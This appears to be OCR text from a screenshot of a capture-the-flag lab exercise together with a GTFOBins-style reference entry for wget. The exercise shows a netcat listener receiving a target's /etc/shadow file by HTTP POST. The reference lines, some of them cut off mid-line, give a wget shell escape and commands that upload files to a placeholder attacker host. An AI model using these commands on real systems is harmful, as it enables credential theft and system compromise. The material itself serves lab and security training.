 ┌──(emmy9ce㉿kali)-[~/Downloads]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.17.10.56] from (UNKNOWN) [10.10.118.110] 59590
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.17.10.56:443
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1273
root:!:18195:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
wget --use-askpass=$TF 0
File upload
It can exfiltrate files on the network.
Send local file with an HTTP POST reque
file. Note that the file will be sent as-
--post-data to send hard-coded data.
URL=http://attacker.com/
LFILE=file_to_send
wget --post-file=$LFILE $URL
File download
It can download remote files.
Fetch a remote file via HTTP GET reques
URL=http://attacker.com/file_to_get
LFILE=file_to_save
wget $URL -O $LFILE
File write
It writes data to files, it may be used to
system.
The data to be written is treated as a lis